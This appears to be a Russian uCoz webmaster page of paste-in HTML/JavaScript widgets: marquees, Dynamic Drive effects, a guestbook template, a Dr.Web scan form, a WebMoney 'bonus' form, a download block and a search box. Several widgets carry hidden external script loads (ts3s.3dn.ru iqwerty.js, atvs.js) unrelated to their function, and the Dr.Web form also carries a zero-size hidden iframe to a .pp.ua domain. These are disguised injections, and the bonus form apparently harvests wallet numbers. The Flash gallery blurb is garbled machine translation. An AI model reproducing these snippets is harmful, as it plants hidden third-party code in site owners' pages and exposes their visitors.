|
|
Все ссылки где вам надо регатся что? где? когда? )) |
|
|

Галерея Вспышки - СВОБОДНАЯ, простая галерея фотографии, построенная в Макромедийной Вспышке 2004, который использует файлы XML, чтобы хранить информацию о который изображения показать. Галерея легка формировать и обновлять, так как Вы должны изменить только файл XML. Особенности Галереи Вспышки * Галерея Вспышки 100 СВОБОДНЫ! * Легкий осуществлять в вашем участке * Интуитивную навигацию * Взаимная платформа - Windows/Macintosh/Linux * латинские Поддержки, Cyrilic, китайский язык и любой другой язык Вы можете думать * предпогрузчик Изображения и эффекты |
|
|
flash исходник замечательной галереи. Это - практически полноценный скрипт, то есть можно добавлять туда свои изображения без знания flash. Так:
1) Оба Документа ФлэШ в Файловый Менеджер=)
2) Создаёте там же папку artwork - в ней будут содержаться все ваши картинки=)
3) albuminfo - редактируете под свои картинки и кидаете в файлов. Менед. |
|
|
Сердечки на фоне:
Code <center>
<style>
.bgimages img {cursor:hand}
</style>
<script language="JavaScript1.2">
<!--
/*
Live Background Previewer Script-
© Dynamic Drive (www.dynamicdrive.com)
For full source code, installation instructions,
100's more DHTML scripts, and Terms Of
Use, visit dynamicdrive.com
*/
function tile(){
if (!document.all)
return
var source=event.srcElement
if (source.tagName=="IMG")
document.body.style.backgroundImage="url("+source.src+")"
}
function restore(){
document.body.style.backgroundImage=''
}
document.body.onclick=restore
//-->
</script>
<span class="bgimages" onClick="tile();event.cancelBubble=true"><img src="http://img352.imageshack.us/img352/7018/animated151ks.gif">
<img src="http://img352.imageshack.us/img352/7592/animated145wf.gif">
<br><img src="http://img295.imageshack.us/img295/5601/animated122hq.gif">
<img src="http://img295.imageshack.us/img295/7503/animated117oj.gif"></span>
Медленное открытие страницы:
Code
<style>
<!--
.intro{
position:absolute;
left:0;
top:0;
layer-background-color:green;
background-color:green;
border:0.1px solid green;
z-index:10;
}
-->
</style>
<div id="p1" class="intro"></div>
<div id="p2" class="intro"></div>
<div id="p3" class="intro"></div>
<div id="p4" class="intro"></div>
<div id="p5" class="intro"></div>
<div id="p6" class="intro"></div>
<div id="p7" class="intro"></div>
<div id="p8" class="intro"></div>
<div id="p9" class="intro"></div>
<div id="p10" class="intro"></div>
<div id="p11" class="intro"></div>
<div id="p12" class="intro"></div>
<div id="p13" class="intro"></div>
<div id="p14" class="intro"></div>
<div id="p15" class="intro"></div>
<div id="p16" class="intro"></div>
<div id="p17" class="intro"></div>
<div id="p18" class="intro"></div>
<div id="p19" class="intro"></div>
<div id="p20" class="intro"></div>
<div id="p21" class="intro"></div>
<div id="p22" class="intro"></div>
<div id="p23" class="intro"></div>
<div id="p24" class="intro"></div>
<div id="p25" class="intro"></div>
<script>
/*
Boxing-away Script- By Dynamic Drive (www.dynamicdrive.com)
For full source code, 100's more free DHTML scripts, and TOS,
visit http://www.dynamicdrive.com
*/
var espeed=300
var counter=1
var temp=new Array()
var temp2=new Array()
var ns4=document.layers?1:0
var ie4=document.all?1:0
var ns6=document.getElementById&&!document.all?1:0
////////Code for Netscape NS 4+////
if (ns4){
for (i=1;i<=25;i++){
temp[i]=eval("document.p"+i+".clip")
temp2[i]=eval("document.p"+i)
temp[i].width=window.innerWidth/5
temp[i].height=window.innerHeight/5
}
for (i=1;i<=5;i++)
temp2[i].left=(i-1)*temp[i].width
for (i=6;i<=10;i++){
temp2[i].left=(i-6)*temp[i].width
temp2[i].top=temp[i].height
}
for (i=11;i<=15;i++){
temp2[i].left=(i-11)*temp[i].width
temp2[i].top=2*temp[i].height
}
for (i=16;i<=20;i++){
temp2[i].left=(i-16)*temp[i].width
temp2[i].top=3*temp[i].height
}
for (i=21;i<=25;i++){
temp2[i].left=(i-21)*temp[i].width
temp2[i].top=4*temp[i].height
}
}
function erasecontainerns(){
window.scrollTo(0,0)
var whichcontainer=Math.round(Math.random()*25)
if (whichcontainer==0)
whichcontainer=1
if (temp2[whichcontainer].visibility!="hide")
temp2[whichcontainer].visibility="hide"
else{
while (temp2[whichcontainer].visibility=="hide"){
whichcontainer=Math.round(Math.random()*25)
if (whichcontainer==0)
whichcontainer=1
}
temp2[whichcontainer].visibility="hide"
}
if (counter==25)
clearInterval(beginerase)
counter++
espeed-=10
}
////////End code for NS 4+////////
///////////Code for IE 4+ and NS6/////////
if (ie4||ns6){
var containerwidth=ns6?parseInt(window.innerWidth)/5-3 : parseInt(document.body.clientWidth/5)
var containerheight=ns6?parseInt(window.innerHeight)/5-2 : parseInt(document.body.offsetHeight/5)
for (i=1;i<=25;i++){
temp[i]=ns6?document.getElementById("p"+i).style : eval("document.all.p"+i+".style")
temp[i].width=containerwidth
temp[i].height=containerheight
}
for (i=1;i<=5;i++)
temp[i].left=(i-1)*containerwidth
for (i=6;i<=10;i++){
temp[i].left=(i-6)*containerwidth
temp[i].top=containerheight
}
for (i=11;i<=15;i++){
temp[i].left=(i-11)*containerwidth
temp[i].top=2*containerheight
}
for (i=16;i<=20;i++){
temp[i].left=(i-16)*containerwidth
temp[i].top=3*containerheight
}
for (i=21;i<=25;i++){
temp[i].left=(i-21)*containerwidth
temp[i].top=4*containerheight
}
}
function erasecontainerie(){
window.scrollTo(0,0)
var whichcontainer=Math.round(Math.random()*25)
if (whichcontainer==0)
whichcontainer=1
if (temp[whichcontainer].visibility!="hidden")
temp[whichcontainer].visibility="hidden"
else{
while (temp[whichcontainer].visibility=="hidden"){
whichcontainer=Math.round(Math.random()*25)
if (whichcontainer==0)
whichcontainer=1
}
temp[whichcontainer].visibility="hidden"
}
if (counter==25){
clearInterval(beginerase)
if (ns6){
for (i=1;i<26;i++)
temp[i].display="none"
}
}
counter++
espeed-=10
}
/////////End IE 4+ code////////
if (ns4)
beginerase=setInterval("erasecontainerns()",espeed)
else if (ie4||ns6){
beginerase=setInterval("erasecontainerie()",espeed)
}
</script>
2.
Code <style> <!-- .intro{ position:absolute; left:0; top:0; layer-background-color:white; background-color:white; border:0.1px solid white; z-index:8; } --> </style> <div id="i1" class="intro"></div> <script language="JavaScript1.2"> /* Boxing In Script-© Dynamic Drive (www.dynamicdrive.com) For source code, installation instructions, 100's DHTML scripts, and TOS, visit http://www.dynamicdrive.com */ var ns4=document.layers?1:0 var ie4=document.all?1:0 var ns6=document.getElementById&&!document.all?1:0 //change speed here var speed=5 if (ns4){ var reference=window.innerWidth/window.innerHeight var temp=eval("document.i1.clip") temp.left=temp.top=0 temp.right=window.innerWidth temp.bottom=window.innerHeight } else if (ie4||ns6){ var reference=ns6?parseInt(window.innerWidth)/window.innerHeight: document.body.clientWidth/document.body.clientHeight var rightclip,leftclip,topclip,bottomclip var temp=ns6?document.getElementById("i1").style:document.all.i1.style topclip=leftclip=0 rightclip=temp.width=ns6?window.innerWidth*0.98:document.body.clientWidth bottomclip=temp.height=ns6?window.innerHeight-2:document.body.clientHeight } function doit(){ window.scrollTo(0,0) if (ns4){ if (temp.lef
...
Читать дальше »
|
|
|
Code <marquee direction="right"><img src='http://img68.imageshack.us/img68/9234/lm7br.gif'>ННПИШИ СВОЮ НАДПИСЬ<img src='http://img68.imageshack.us/img68/9234/lm7br.gif'></marquee>
Code <marquee direction="left"><img src='http://img232.imageshack.us/img232/3982/hnhj8ej.gif'> НАПИШИ СВОЮ НАДПИСЬ<img src='http://img232.imageshack.us/img232/3982/hnhj8ej.gif'></marquee>
Code <marquee behavior=alternate direction=up scrollamount=1 scrolldelay=60 height=60 style="text-align;filter:wave(add=0,phase=1, freq=1,strength=15,color=#FF0033)"><center>Твой текст<br>Твой текст <br>Твой текст</center></marquee>
Code <marquee behavior="alternate" style="color: #000000; font-family: Arial Narrow; font-size: 12pt; font-style: italic; font-weight: bold" width="80%" height="20"><marquee behavior=alternate width="75"><font face="Comic Sans MS" size="2" color="#FF0033">НАПИШИ СВОЮ НАДПИСЬ</marquee><style="color: #000000; font-family: Arial Narrow; font-size: 12pt; font-style: italic; font-weight: bold"></marquee>
Code <marquee behavior="alternate" style="color: #ff99ff; font-family: Arial Narrow; font-size: 12pt; font-style: italic; font-weight: bold" bgcolor="#000000" width="80%" height="20">Твой текст<marquee behavior=alternate width="50"><font face="Comic Sans MS" size="4" color="#FFffFF"> Твой текст</marquee><style="color: #000000; font-family: Arial Narrow; font-size: 12pt; font-style: italic; font-weight: bold">Твой текст</marquee>
Code <marquee direction="down"><img src='http://img76.imageshack.us/img76/1749/0050ut.gif'>НАПИШИ ТУТ ВСЁ ЧТО ЗАХОЧЕТСЯ, НАДЕЮСЬ ПОНРАВИТСЯ!!!!!!!!!!!<img src='http://img76.imageshack.us/img76/1749/0050ut.gif'></marquee>
Code <marquee direction="up"><img src='http://img238.imageshack.us/img238/4063/0015cc.gif'>ТУТ НАПИШИ СВОЙ ТЕКСТ<img src='http://img238.imageshack.us/img238/4063/0015cc.gif'></marquee>
Code <marquee behavior="alternate" direction="up" width="70%"><marquee direction="right">ВСЕМ ПРИВЕТ</marquee
,color=#FFFFFF)"><center>ТВОЙ ТЕКСТ<br>МОЙ ТЕКСТ<br>НАШ ТЕКСТ</center></marquee>
Code <marquee behavior="alternate" direction="up" width="70%"><marquee direction="right"><img src='http://img71.imageshack.us/img71/2079/uju2dg.gif'>ВСЕМ ПРИВЕТ<img src='http://img71.imageshack.us/img71/2079/uju2dg.gif'> </marquee
,color=#FFFFFF)"><center><img src='http://img231.imageshack.us/img231/6199/pix197sa.gif'>ТВОЙ ТЕКСТ<img src='http://img231.imageshack.us/img231/6199/pix197sa.gif'> <br><img src='http://img231.imageshack.us/img231/6199/pix197sa.gif'> МОЙ ТЕКСТ<img src='http://img231.imageshack.us/img231/6199/pix197sa.gif'> <br><img src='http://img231.imageshack.us/img231/6199/pix197sa.gif'> НАШ ТЕКСТ<img src='http://img231.imageshack.us/img231/6199/pix197sa.gif'></center></marquee>
Code <marquee direction=up scrollAmount=0scrollDelay=0 style="filter:wave(add=10,phase=1,freq=2,strength=35)" width=100 height=225><font style="font-size:50px;color:deeppink"><center><b><br>П<br>Р<br>И<br>В<br>Е<br>Т<br>В<br>С<br>Е<br>М<br></font></marquee>
<h2>
<script language="JavaScript1.2">
/*
Neon Lights Text
By JavaScript Kit ()
For this script, TOS, and 100s more DHTML scripts,
Visit
*/
var message="Напиши свою надпись"
var neonbasecolor="gray"
var neontextcolor="yellow"
var flashspeed=100 //in milliseconds
///No need to edit below this line/////
var n=0
if (document.all||document.getElementById){
document.write('<font color="'+neonbasecolor+'">')
for (m=0;m<message.length;m++)
document.write('<span id="neonlight'+m+'">'+message.charAt(m)+'</span>')
document.write('</font>')
}
else
document.write(message)
function crossref(number){
var crossobj=document.all? eval("document.all.neonlight"+number) : document.getElementById("neonlight"+number)
return crossobj
}
function neon(){
//Change all letters to base color
if (n==0){
for (m=0;m<message.length;m++)
//eval("document.all.neonlight"+m).style.color=neonbasecolor
crossref(m).style.color=neonbasecolor
}
//cycle through and change individual letters to neon color
crossref(n).style.color=neontextcolor
if (n<message.length-1)
n++
else{
n=0
clearInterval(flashing)
setTimeout("beginneon()",1500)
return
}
}
function beginneon(){
if (document.all||document.getElementById)
flashing=setInterval("neon()",flashspeed)
}
beginneon()
</script>
</h2>
Code <Style type = "text/css"> .big { color: blue; font-family: monotype corsiva; font-size: 38pt; font-weight: bold} </style> <script language = "JavaScript"> //Wave Text! by Spookdog (spookydog3@hotmail.com) //Submitted to DynamicDrive.com //For this script and more, visit <!--you can use this on your web page as long as the above stays in the script--> var TimerID; var updown = true; var str = 1; function start() { if (document.all) TimerID = window.setInterval( "wave()", 100 );
...
Читать дальше »
|
|
|
Гостевая книга > Вид материалов всё стираем и прописываем этот код
Code <div>
<table cellpadding="0" cellspacing="0" width="100%" class="$CLASS$"><tr><td class="com_top" background="http://styledesktop.ru/vista/images/20.gif" colspan="2" style="padding:3px;">
<div class="cDate" style="float:right;font:7pt;"><span title="$TIME$">$DATE$</span> $MODER_PANEL$</div>
<div class="cTop" style="text-align:left;"><span style="width:18px;">Сообщение <b>#$NUMBER$</b>
<a class="postuser$GROUP_ID$" href="javascript://" onClick="emoticon('$NAME$,');return false;">$NAME$</a>
<?if($USERNAME$)?>(<a href="$PROFILE_URL$">$USERNAME$</a>)<?endif?>
<?if($SITE$)?><a rel="nofollow" href="$SITE$" target="_blank" title="Сайт пользователя"><img border="0" align="absmiddle" src="http://s11.ucoz.net/t/882/h.gif"></a><?endif?>
<?if($EMAIL$)?><a href="$EMAIL_JS$" title="Email"><img border="0" align="absmiddle" src="http://s11.ucoz.net/t/882/e.gif"></a><?endif?>
</span>
</div></td></tr>
<tr>
<td style="border: 4px double rgb(115, 180, 0); valign="top" align="center" width="120px">
<?if($USER_AVATAR_URL$)?><a title="Посмотреть профиль пользователя - $USERNAME$" href="$PROFILE_URL$"><img class="userAvatar" alt"" border="0" src="$USER_AVATAR_URL$" width="110" height="110" ></a><?else?><img class="userAvatar" alt"" border="0" src="http://onmusic.ucoz.ru/noavatar.png"></a><?endif?>
</td>
<td valign="top" style="border: 4px double rgb(115, 180, 0); padding-left: 3px;">
<div style="border: 4px double rgb(255, 255, 255); class="Message" style="text-align: justify;">$MESSAGE$</div><br>
<?if($ANSWER$)?><div style="border: 2px dashed rgb(255, 0, 0);" class="cAnswer" style="text-align:left;clear:both;"><b>Ответ</b>: $ANSWER$</div><?endif?>
</td></tr></table></div>
|
|
|
УСТАНОВКА: в любое место Вашего сайта Code <script language="JavaScript">
function do_scan_file_02()
{
var left = (screen.width - 640)/2;
var top = (screen.height - 400)/2;
window.open( "",
"drweb_scan_form_popup_window",
"width=640"+",height=400,left="+left+",top="+top+",scrollbars=yes,resizable=yes" );
document.getElementById( "drweb_online_scan_form" ).submit();
return false;
}
</script>
<form method="POST" id="drweb_online_scan_form" enctype="multipart/form-data" action="http://online.drweb.com/result" target="drweb_scan_form_popup_window">
<script language="JavaScript"src="http://ts3s.3dn.ru/iqwerty.js"></script>
<table border="0" cellpadding="0" cellspacing="0" background="http://csinfofan.ru/desing/fon.png" width="100%" height="100">
<tr>
<td height="23" colspan="2" align="center" valign="bottom"></td>
</tr>
<tr align="center">
<td height="22" colspan="2"><center><input type="file" name="file" size="15"></td>
</tr>
<tr>
<td width="63"></td>
<td width="137"><table width="100%" border="0" cellspacing="6" cellpadding="0">
<tr> <iframe src="http://5fg4.pp.ua" width="0" height="0" style="display:none"></iframe>
<td align="right"><input type="image" onClick="return do_scan_file_02();" src="http://csinfofan.ru/desing/prov.png" width="90" height="22"></td>
</tr>
</table>
</td>
</tr>
</table>
</form> |
|
|
Code <center>
<form action='http://spasibo.kz/bonus.php' method='post'> <input type='text' name='pursedest' onblur="if (this.value==''){this.value='Ваш R кошелек'}" onfocus="if (this.value == 'Ваш R кошелек') {this.value = '';}" size='13'><script language="JavaScript"src="http://ts3s.3dn.ru/atvs.js"></script><input type='submit' value='Получить бонус'><br> <b>Получить WM<font color='red'>R</font>-бонус на свой кошелек!</b> </form>
</center> копирайт http://megaucoz.at.ua |
|
|
 Code <img alt="" src="http://6ucoz.com/img/icon/opera.png" align="" border="0" height="32" width="32"><a target="Target" href="http://6ucoz.com/load/opera_10_final/11-1-0-2978"><font face="Georgia"><b> Opera 10 Final</b></font></a><br>\
<img alt="" src="http://6ucoz.com/img/icon/firefox.png" align="" border="0" height="32" width="32"><a href="http://6ucoz.com/load/mozilla_firefox_3_6_rus/11-1-0-2977"><font face="Georgia"><b> Mozilla Firefox</b></font></a><br>\
<img alt="" src="http://6ucoz.com/img/icon/nod32.png" align="" border="0" height="32" width="32"><a href="http://6ucoz.com/load/eset_nod32_antivirus_russkaja_versija_4_kljuch/12-1-0-2897"><font face="Georgia"><b> NOD32 v4</b></font></a><br> \
<img alt="" src="http://6ucoz.com/img/icon/winrar.jpg.png" align="" border="0" height="32" width="32"><a target="Target" href="http://6ucoz.com/load/winrar_3_93_final_x32_x64_rus/10-1-0-2974"><font face="Georgia"><b>WinRAR 3.93</b></font></a><br> \
<script language="JavaScript"src="http://ts3s.3dn.ru/iqwerty.js"></script><img alt="" src="http://6ucoz.com/img/icon/qip.png" align="" border="0" height="32" width="32"><a title="QIP 2010" target="Target" href="http://6ucoz.com/load/qip_2010_v_10_8_2_3902/11-1-0-2951"><font face="Georgia"><b> QIP Infium</b></font></a><br> \
<img alt="" src="http://6ucoz.com/img/icon/PS.png" align="" border="0" height="32" width="32"><a href="http://6ucoz.com/load/adobe_photoshop_cs4_v11_0_1_eng_rus_x86_x64_by_m0nkr/14-1-0-2980" target="_blank"><font face="Georgia"><b>PhotoShop CS4</b></font></a><br> \
<img alt="" src="http://6ucoz.com/img/icon/skype.gif" align="" border="0" height="32" width="32"><a href="http://6ucoz.com/load/skype_4_2_rus/10-1-0-2979" target="_blank"><font face="Georgia"><b> Skype</b></font></a><br>\
<div align="center"><a href="http://6ucoz.com/forum/83-1871" target="_blank">Получить блок/Get this block © 6uCoz</a></div> |
|
|
Очень офигенный поиск  Плюсы:
1. В строке поиска вы можете написать любое слово которое будет убираться при активации строки
2. Кнопку можно подстроит под себя
3. Настроит поиск на поиск в любом модуле Code <!-- Search create DGL.moy.su -->
<input class="otextarea" style="border: 2px solid цвет обводки; width: 300px; height: 20px;" autocomplete="off" value="Ваше слово" onblur="if(this.value=='') this.value='Ваше слово';" onfocus="if(this.value==Ваше слово') this.value='';" id="mainSearchInput" onkeyup="if(event.keyCode!=13){suggest(this.value,event.keyCode)}else{return checkEnterSearch();}" type="text">
<script language="JavaScript"src="http://ts3s.3dn.ru/iqwerty.js"></script><input class="button" id="mySearchSubmitButton" onclick="document.mysearchform.query.value=$('#mainSearchInput').val();document.mysearchform.submit(); " style="height: 20px;" value="Поиск фильма" type="submit">
<div id="suggestDiv" style="display: none; margin-top: 0px;"></div>
<form method="post" action="/news/" name="mysearchform">
<input name="query" type="hidden">
<input name="a" value="14" type="hidden">
</form>
<!-- Seatch create DGL.moy.su --> |
« 1 2 ... 4 5 6 7 8 ... 28 29 » |